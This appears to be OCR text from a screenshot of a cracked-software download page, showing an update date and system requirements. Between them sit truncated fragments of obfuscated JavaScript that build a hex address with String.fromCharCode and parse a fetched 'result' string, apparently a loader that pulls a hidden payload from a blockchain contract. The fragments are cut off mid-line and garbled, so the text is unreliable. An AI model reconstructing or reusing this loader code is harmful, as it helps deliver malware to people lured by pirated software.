
📌 Updated on
2026-06-01
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for crack use